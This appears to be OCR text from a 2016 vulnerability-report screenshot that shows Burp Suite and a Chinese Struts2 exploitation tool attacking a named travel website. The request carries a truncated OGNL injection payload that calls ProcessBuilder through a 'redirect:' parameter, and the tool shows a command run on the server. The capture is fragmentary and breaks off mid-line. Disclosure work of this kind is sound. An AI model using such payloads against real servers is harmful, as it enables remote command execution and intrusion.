 远程桌面连接
Burp Suite Professional v1.6.38 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel
Request
Raw Params Headers
POST /mbrweb/jsp/valid
Accept-Encoding: gzip,
Connection: Keep-Alive
Content-Length: 650
User-Agent: Mozilla/5.
Host: www.mangocity.co
Cookie:
Content-Type: multipar
boundary=-------------
----------------------
Content-Disposition: f
name="redirect:${#req=
'+'atcher.HttpSer'+'vl
java.lang.ProcessBuild
2222'.toString().split
\AAAA'),#str=#s.hasNex
symphony.xwo'+'rk2.dis
racterEncoding('UTF-8'
.flush(),#resp.getWrit
-1
----------------------
Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: mangocity.com/mbrweb/jsp/validateEmailVerifyCode.action
漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie:
数据提交方式： 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： date 执 行 批量执行cmd.txt
Sun May  8 17:53:23 CST 2016
设置
www.wooyun.org